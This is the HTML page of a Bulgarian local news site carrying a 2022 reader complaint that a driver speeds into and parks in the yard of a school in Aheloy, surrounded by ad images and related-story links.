      <a class="sek-link-to-url " href="https://janetmarket.com/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D1%86%D0%B8%D1%8F/#Promotions" target="_blank" rel="noopener noreferrer"><figure class=" box-shadow sek-hover-effect-zoom-out sek-img" title="20251229_163736"><img width="300" height="225" src="https://shofiorinesebar.com/wp-content/uploads/2025/12/20251229_163736-300x225.jpg" class="attachment-medium size-medium no-lazy" alt="" /></figure></a>    </div>
</div>                    </div>
    </div><div data-sek-level="column" data-sek-id="__nimble__4b48dd7d0360" class="sek-column sek-col-base sek-col-33   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__b82e88c55339" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <a class="sek-link-to-url " href="https://www.facebook.com/people/%D0%A2%D1%83%D1%80%D1%81%D0%BA%D0%B8-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%82-Atesh-%D0%A1%D0%BB%D1%8A%D0%BD%D1%87%D0%B5%D0%B2-%D0%B1%D1%80%D1%8F%D0%B3/61575973577314/?rdid=ciZ2eBirr9UiSAn8"><figure class=" sek-img" title="504257392_122121721718865785_5941133450803114151_n"><img width="300" height="212" src="https://shofiorinesebar.com/wp-content/uploads/2025/12/504257392_122121721718865785_5941133450803114151_n-300x212.jpg" class="attachment-medium size-medium no-lazy" alt="" /></figure></a>    </div>
</div>                    </div>
    </div><div data-sek-level="column" data-sek-id="__nimble__9edbcc7a2072" class="sek-column sek-col-base sek-col-33   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__1ecca2b239bd" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <a class="sek-link-to-url " href="https://www.facebook.com/EvgeniTaksi/"><figure class=" sek-img" title=""><img width="300" height="200" src="https://shofiorinesebar.com/wp-content/uploads/2025/05/file_00000000e1806243876adb3d0ab62db4-300x200.png" class="attachment-medium size-medium no-lazy" alt="" /></figure></a>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__49ffffa6bcbb"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__dcab3d454a6e" class="sek-column sek-col-base sek-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__0f7460b98455" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <a class="sek-link-to-url " href="https://nesebarklima.com/"><figure class=" sek-img" title="Screenshot_20250831_074823_Gallery"><img width="300" height="192" src="https://shofiorinesebar.com/wp-content/uploads/2025/08/Screenshot_20250831_074823_Gallery-300x192.jpg" class="attachment-medium size-medium no-lazy" alt="" /></figure></a>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__2e75a2abda9b"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__3f33d09f136a" class="sek-column sek-col-base sek-col-100   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__e3bc3d1f81e8"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__d0f00cfea21c" class="sek-column sek-col-base sek-col-50   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div><div data-sek-level="column" data-sek-id="__nimble__2b5183edbaac" class="sek-column sek-col-base sek-col-50   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__1ea8f7cfe7c1"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__5df500a22f47" class="sek-column sek-col-base sek-col-100   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__41908f4311a6"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__5065ca7d215f" class="sek-column sek-col-base sek-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__2586d52d587d" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <a class="sek-link-to-url " href="https://www.facebook.com/Stoitelnoremontnideinosti"><figure class=" sek-img" title="Screenshot_20250919_102501_Gallery-300x190-1 (1)"><img width="300" height="190" src="https://shofiorinesebar.com/wp-content/uploads/2025/12/Screenshot_20250919_102501_Gallery-300x190-1-1.jpg" class="attachment-medium_large size-medium_large no-lazy" alt="" /></figure></a>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__99158acc52d1"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__ed650ffe9813" class="sek-column sek-col-base sek-col-100   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__b3134ba474fb"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__35232896186f" class="sek-column sek-col-base sek-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__7abd3ff4f524" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <a class="sek-link-to-url " href="https://www.facebook.com/profile.php?id=61569756226306&#038;rdid=VqTrPVBKTPCNfYQz#"><figure class=" sek-img" title="6bbd1846-b54e-47de-b54e-21e23107e449"><img width="300" height="200" src="https://shofiorinesebar.com/wp-content/uploads/2025/10/6bbd1846-b54e-47de-b54e-21e23107e449-300x200.jpg" class="attachment-medium size-medium no-lazy" alt="" /></figure></a>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__23aac88d0732"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__80d1698564cf" class="sek-column sek-col-base sek-col-25   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div><div data-sek-level="column" data-sek-id="__nimble__9de01148a928" class="sek-column sek-col-base sek-col-25   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div><div data-sek-level="column" data-sek-id="__nimble__3f9649209fad" class="sek-column sek-col-base sek-col-25   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div><div data-sek-level="column" data-sek-id="__nimble__f5fe758f95c5" class="sek-column sek-col-base sek-col-25   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__b67f331e86c4"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__14eb9b90fef5" class="sek-column sek-col-base sek-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__ac04962b0a06" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <figure class=" sek-img" title=""></figure>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__f120307c086b"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__f4e8668afb32" class="sek-column sek-col-base sek-col-100   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div>            </div>      </header><!-- #nimble-header -->
      <div id="nimble-content" class="">
                
    <div class="theme-block theme-block-single">

        <div id="primary" class="content-area">
            <main id="main" class="site-main " role="main">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://shofiorinesebar.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shofiorinesebar.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shofiorinesebar.com/2022/11/" itemprop="item"><span itemprop="name">ноември</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shofiorinesebar.com/2022/11/30/" itemprop="item"><span itemprop="name">30</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                    <div class="article-wraper single-layout  single-layout-default">

                        
<article id="post-5314" class="post-5314 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"> 

	
		<div class="post-thumbnail">

			                <img width="1535" height="885" src="https://shofiorinesebar.com/wp-content/uploads/2022/11/дддд.jpg" class="attachment-post-thumbnail size-post-thumbnail no-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shofiorinesebar.com/wp-content/uploads/2022/11/дддд.jpg 1535w, https://shofiorinesebar.com/wp-content/uploads/2022/11/дддд-300x173.jpg 300w, https://shofiorinesebar.com/wp-content/uploads/2022/11/дддд-1024x590.jpg 1024w, https://shofiorinesebar.com/wp-content/uploads/2022/11/дддд-768x443.jpg 768w" sizes="(max-width: 1535px) 100vw, 1535px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories">
                            <a href="https://shofiorinesebar.com/category/uncategorized/" rel="category tag" >
                                Uncategorized                            </a>

                        </div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            Възмутени майки в Ахелой украинка влиза с пълна газ в двора на училището /ВИДЕО/
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://shofiorinesebar.com/author/admin/">admin</a></div><div class="entry-meta-separator"></div><div class="entry-meta-item entry-meta-date"><a href="https://shofiorinesebar.com/2022/11/30/" rel="bookmark"><time class="entry-date published" datetime="2022-11-30T17:59:38+02:00">30.11.2022</time><time class="updated" datetime="2022-11-30T17:59:39+02:00">30.11.2022</time></a></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				
<p>Възмутени и притеснени майки ,писаха до &#8220;Радио Шофьори Несебър&#8221; с молба за помощ и да се намеси някой компетентен орган за да спрат това безумие . Случката е от днес 30.11.22 г . в град Ахелой училище ОУ&#8221;ХРИСТО БОТЕВ&#8221; . В 8 часа сутринта украински голф влиза с бясна скорост на площадката която е забранена за паркиране и влизане на частни автомобили .</p><div class="shofi-gr1" style="float: right;" id="shofi-2687753048"><div class="shofi-adlabel">Advertisements</div><a href="https://www.camelpark.bg" aria-label="Screenshot_20250627_115958_Gallery"><img loading="lazy" decoding="async" src="https://shofiorinesebar.com/wp-content/uploads/2025/06/Screenshot_20250627_115958_Gallery.jpg" alt=""  srcset="https://shofiorinesebar.com/wp-content/uploads/2025/06/Screenshot_20250627_115958_Gallery.jpg 1080w, https://shofiorinesebar.com/wp-content/uploads/2025/06/Screenshot_20250627_115958_Gallery-300x193.jpg 300w, https://shofiorinesebar.com/wp-content/uploads/2025/06/Screenshot_20250627_115958_Gallery-1024x657.jpg 1024w, https://shofiorinesebar.com/wp-content/uploads/2025/06/Screenshot_20250627_115958_Gallery-768x493.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="693"   /></a></div><p></p>



<p></p>



<figure class="wp-block-video"><video controls src="https://shofiorinesebar.com/wp-content/uploads/2022/11/Нов-видеоклип-1.mp4"></video></figure>



<p></p>



<p> Паркира най -безцеремонно на средата и слиза майка с дете ,след като една от майките която едва не е блъснала я пита ,защо влиза тук и как може да кара с такава скорост на място където основно се движат малки деца ,? Тя отговаря ,че не я интересува ,че ще си спира където и както си иска ,и ще кара с колкото си иска. ! Това се повтаря в продължение на няколко дни ,! Притеснени майки и ученици от наглото поведение на водачката питат къде е закона в случая ? Трябва ли да чакаме да стане най-лошото и тогава да се потърси отговорност  на водачката ???</p>

			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                    </div>

                
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="199" src="https://shofiorinesebar.com/wp-content/uploads/2022/11/Screenshot-2022-11-30-173752-1-300x199.png" class="attachment-medium size-medium no-lazy wp-post-image" alt="" loading="lazy" />                                        <a href="https://shofiorinesebar.com/2022/11/30/%d0%b2%d0%bb%d0%b0%d0%ba%d1%8a%d1%82-%d0%b7%d0%b0-%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81-%d1%83%d0%b4%d0%b0%d1%80%d0%b8-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%bb%d0%b0-%d1%81%d0%ba%d0%b0%d0%bb%d0%b0-%d0%bc/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Влакът за Бургас удари паднала скала, машинист е тежко пострадал</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="203" src="https://shofiorinesebar.com/wp-content/uploads/2022/11/Screenshot-2022-11-30-183945-1-300x203.png" class="attachment-medium size-medium no-lazy wp-post-image" alt="" loading="lazy" />                                        <a href="https://shofiorinesebar.com/2022/11/30/%d1%82%d0%be%d0%bf-%d0%be%d1%84%d0%b5%d1%80%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b5/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Топ &#8220;оферта&#8221;  магазин продава една череша за… 1 лев</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="theme-block-header">
                            <div class="theme-block-title">
                                <h2 class="block-title">
                                    More Stories                                </h2>
                            </div>
                        </header>
    		        
    	            <div class="related-posts-wrapper">

                                                        <article id="single-related-post-14114" class="news-article news-article-list post-14114 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="data-bg data-bg-small" data-background="https://shofiorinesebar.com/wp-content/uploads/2026/01/1200_katastrofa-prelez-plovdiv-policia-300x169.webp">
                                            <a href="https://shofiorinesebar.com/2026/01/06/%d0%b7%d0%b0%d0%b4%d1%8a%d1%80%d0%b6%d0%b0%d1%85%d0%b0-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%b5%d0%bd-%d1%88%d0%be%d1%84%d1%8c%d0%be%d1%80-%d1%81-%d0%bd%d0%b0%d0%b4-3-%d0%bf%d1%80%d0%be%d0%bc%d0%b8/">
                                            </a>
                                        </div>
                                    
                                    <div class="article-content">
                                        <header class="entry-header">
                                            <h3 class="entry-title entry-title-big">
                                                <a href="https://shofiorinesebar.com/2026/01/06/%d0%b7%d0%b0%d0%b4%d1%8a%d1%80%d0%b6%d0%b0%d1%85%d0%b0-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%b5%d0%bd-%d1%88%d0%be%d1%84%d1%8c%d0%be%d1%80-%d1%81-%d0%bd%d0%b0%d0%b4-3-%d0%bf%d1%80%d0%be%d0%bc%d0%b8/" rel="bookmark">
                                                    Задържаха 36-годишен шофьор с над 3 промила алкохол в Слънчев бряг                                                </a>
                                            </h3>
                                        </header>



                                        <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://shofiorinesebar.com/author/admin/">admin</a></div><div class="entry-meta-separator"></div><div class="entry-meta-item entry-meta-date"><a href="https://shofiorinesebar.com/2026/01/06/" rel="bookmark"><time class="entry-date published" datetime="2026-01-06T10:44:10+02:00">06.01.2026</time><time class="updated" datetime="2026-01-06T10:44:13+02:00">06.01.2026</time></a></div>                                        </div>

                                        <div class="entry-content hidden-xs-element entry-content-muted">
                                            <p>На 3 януари т.г. около 21:15 ч. в района на бензиностанция „Петрол“ в курортния комплекс Слънчев бряг служители на Районно...</p>                                        </div>
                                    </div>
                                </article>
                                                        <article id="single-related-post-14110" class="news-article news-article-list post-14110 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="data-bg data-bg-small" data-background="https://shofiorinesebar.com/wp-content/uploads/2026/01/08b4ec813459405a83c1af88fc3c315a-300x171.webp">
                                            <a href="https://shofiorinesebar.com/2026/01/06/%d1%81%d0%b5%d0%b2%d0%b5%d1%80%d0%bd%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%8f-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%b4%d0%b0-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b5-%d1%82/">
                                            </a>
                                        </div>
                                    
                                    <div class="article-content">
                                        <header class="entry-header">
                                            <h3 class="entry-title entry-title-big">
                                                <a href="https://shofiorinesebar.com/2026/01/06/%d1%81%d0%b5%d0%b2%d0%b5%d1%80%d0%bd%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%8f-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%b4%d0%b0-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b5-%d1%82/" rel="bookmark">
                                                    Северна Македония отказва да приеме техническите забележки на София                                                </a>
                                            </h3>
                                        </header>



                                        <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://shofiorinesebar.com/author/admin/">admin</a></div><div class="entry-meta-separator"></div><div class="entry-meta-item entry-meta-date"><a href="https://shofiorinesebar.com/2026/01/06/" rel="bookmark"><time class="entry-date published" datetime="2026-01-06T10:34:20+02:00">06.01.2026</time><time class="updated" datetime="2026-01-06T10:38:21+02:00">06.01.2026</time></a></div>                                        </div>

                                        <div class="entry-content hidden-xs-element entry-content-muted">
                                            <p>Министерството на външните работи на Република&nbsp;Северна Македония&nbsp;(РСМ) втвърди рязко тона към&nbsp;България&nbsp;днес следобед, отхвърляйки критиките на София относно Плана за действие...</p>                                        </div>
                                    </div>
                                </article>
                                                        <article id="single-related-post-14107" class="news-article news-article-list post-14107 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="data-bg data-bg-small" data-background="https://shofiorinesebar.com/wp-content/uploads/2026/01/fojerverk-860x473.jpg-300x165.webp">
                                            <a href="https://shofiorinesebar.com/2026/01/02/%d1%82%d0%b5%d0%b6%d1%8a%d0%ba-%d0%b8%d0%bd%d1%86%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%bf%d0%be%d0%bc%d1%80%d0%b0%d1%87%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b8%d1%8f-2/">
                                            </a>
                                        </div>
                                    
                                    <div class="article-content">
                                        <header class="entry-header">
                                            <h3 class="entry-title entry-title-big">
                                                <a href="https://shofiorinesebar.com/2026/01/02/%d1%82%d0%b5%d0%b6%d1%8a%d0%ba-%d0%b8%d0%bd%d1%86%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%bf%d0%be%d0%bc%d1%80%d0%b0%d1%87%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b8%d1%8f-2/" rel="bookmark">
                                                    Тежък инцидент помрачи новогодишния празник в Равда                                                </a>
                                            </h3>
                                        </header>



                                        <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://shofiorinesebar.com/author/admin/">admin</a></div><div class="entry-meta-separator"></div><div class="entry-meta-item entry-meta-date"><a href="https://shofiorinesebar.com/2026/01/02/" rel="bookmark"><time class="entry-date published" datetime="2026-01-02T10:22:53+02:00">02.01.2026</time><time class="updated" datetime="2026-01-02T10:22:56+02:00">02.01.2026</time></a></div>                                        </div>

                                        <div class="entry-content hidden-xs-element entry-content-muted">
                                            <p>Новогодишната нощ в село&nbsp;Равда&nbsp;беше помрачена от тежък инцидент, при който&nbsp;14-годишно момче&nbsp;пострада сериозно след възпламеняване на фойерверк, съобщиха от ОДМВР–Бургас. Малко...</p>                                        </div>
                                    </div>
                                </article>
                                                        <article id="single-related-post-14104" class="news-article news-article-list post-14104 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="data-bg data-bg-small" data-background="https://shofiorinesebar.com/wp-content/uploads/2026/01/60f452f6-1e53-4483-a57d-658b3652ccc3-300x194.jpg">
                                            <a href="https://shofiorinesebar.com/2026/01/02/%d1%82%d0%b5%d0%b6%d1%8a%d0%ba-%d0%b8%d0%bd%d1%86%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%bf%d0%be%d0%bc%d1%80%d0%b0%d1%87%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b8%d1%8f/">
                                            </a>
                                        </div>
                                    
                                    <div class="article-content">
                                        <header class="entry-header">
                                            <h3 class="entry-title entry-title-big">
                                                <a href="https://shofiorinesebar.com/2026/01/02/%d1%82%d0%b5%d0%b6%d1%8a%d0%ba-%d0%b8%d0%bd%d1%86%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%bf%d0%be%d0%bc%d1%80%d0%b0%d1%87%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b8%d1%8f/" rel="bookmark">
                                                    Тежък инцидент помрачи новогодишния празник в Равда                                                </a>
                                            </h3>
                                        </header>



                                        <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://shofiorinesebar.com/author/admin/">admin</a></div><div class="entry-meta-separator"></div><div class="entry-meta-item entry-meta-date"><a href="https://shofiorinesebar.com/2026/01/02/" rel="bookmark"><time class="entry-date published" datetime="2026-01-02T09:52:54+02:00">02.01.2026</time><time class="updated" datetime="2026-01-02T09:52:57+02:00">02.01.2026</time></a></div>                                        </div>

                                        <div class="entry-content hidden-xs-element entry-content-muted">
                                            <p>Тежък инцидент помрачи новогодишния празник в Равда Новогодишната нощ в село Равда беше помрачена от тежък инцидент, при който 14-годишно...</p>                                        </div>
                                    </div>
                                </article>
                                                        <article id="single-related-post-14101" class="news-article news-article-list post-14101 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="data-bg data-bg-small" data-background="https://shofiorinesebar.com/wp-content/uploads/2025/12/92d664fd-b3ae-4482-86c5-adee332cdeff-300x196.jpg">
                                            <a href="https://shofiorinesebar.com/2025/12/31/%d0%ba%d1%80%d0%b0%d0%b6%d0%b1%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-26-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%b5%d0%bd-%d0%b7%d0%b0%d0%b4%d0%b8%d0%b3%d0%bd%d0%b0-%d1%84%d0%b8%d0%b0%d1%82-%d0%bc/">
                                            </a>
                                        </div>
                                    
                                    <div class="article-content">
                                        <header class="entry-header">
                                            <h3 class="entry-title entry-title-big">
                                                <a href="https://shofiorinesebar.com/2025/12/31/%d0%ba%d1%80%d0%b0%d0%b6%d0%b1%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-26-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%b5%d0%bd-%d0%b7%d0%b0%d0%b4%d0%b8%d0%b3%d0%bd%d0%b0-%d1%84%d0%b8%d0%b0%d1%82-%d0%bc/" rel="bookmark">
                                                    Кражба с вкус: 26-годишен задигна „Фиат Мултипа“ от Несебър                                                </a>
                                            </h3>
                                        </header>



                                        <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://shofiorinesebar.com/author/admin/">admin</a></div><div class="entry-meta-separator"></div><div class="entry-meta-item entry-meta-date"><a href="https://shofiorinesebar.com/2025/12/31/" rel="bookmark"><time class="entry-date published" datetime="2025-12-31T10:38:22+02:00">31.12.2025</time><time class="updated" datetime="2025-12-31T10:38:25+02:00">31.12.2025</time></a></div>                                        </div>

                                        <div class="entry-content hidden-xs-element entry-content-muted">
                                            <p>Задържан е мъж, решил да открадне… „Фиат Мултипа“ в Несебър Кражба с неочакван избор на автомобил разследва полицията в Несебър....</p>                                        </div>
                                    </div>
                                </article>
                                                        <article id="single-related-post-14098" class="news-article news-article-list post-14098 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="data-bg data-bg-small" data-background="https://shofiorinesebar.com/wp-content/uploads/2025/12/606857461_1316680990504029_6727332650244811226_n-300x158.jpg">
                                            <a href="https://shofiorinesebar.com/2025/12/30/%d0%bf%d1%83%d1%81%d0%ba%d0%b0%d1%82-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d0%bf%d0%be-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d1%8a/">
                                            </a>
                                        </div>
                                    
                                    <div class="article-content">
                                        <header class="entry-header">
                                            <h3 class="entry-title entry-title-big">
                                                <a href="https://shofiorinesebar.com/2025/12/30/%d0%bf%d1%83%d1%81%d0%ba%d0%b0%d1%82-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d0%bf%d0%be-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d1%8a/" rel="bookmark">
                                                    Пускат движението по ремонтирания път от &#8220;Сарафово&#8221; към Бургас                                                </a>
                                            </h3>
                                        </header>



                                        <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://shofiorinesebar.com/author/admin/">admin</a></div><div class="entry-meta-separator"></div><div class="entry-meta-item entry-meta-date"><a href="https://shofiorinesebar.com/2025/12/30/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T12:43:04+02:00">30.12.2025</time><time class="updated" datetime="2025-12-30T12:43:07+02:00">30.12.2025</time></a></div>                                        </div>

                                        <div class="entry-content hidden-xs-element entry-content-muted">
                                            <p>Ремонтът на път I-9 в платното от кв. &quot;Сарафово“ към Бургас завърши, научи&nbsp;ФОКУС. Движението по обновената отсечка ще бъде пуснато...</p>                                        </div>
                                    </div>
                                </article>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Публикации">
		<h2 class="screen-reader-text">Навигация</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shofiorinesebar.com/2022/11/30/%d0%b2%d0%bb%d0%b0%d0%ba%d1%8a%d1%82-%d0%b7%d0%b0-%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81-%d1%83%d0%b4%d0%b0%d1%80%d0%b8-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%bb%d0%b0-%d1%81%d0%ba%d0%b0%d0%bb%d0%b0-%d0%bc/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Влакът за Бургас удари паднала скала, машинист е тежко пострадал</span></a></div><div class="nav-next"><a href="https://shofiorinesebar.com/2022/11/30/%d1%82%d0%be%d0%bf-%d0%be%d1%84%d0%b5%d1%80%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b5/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" 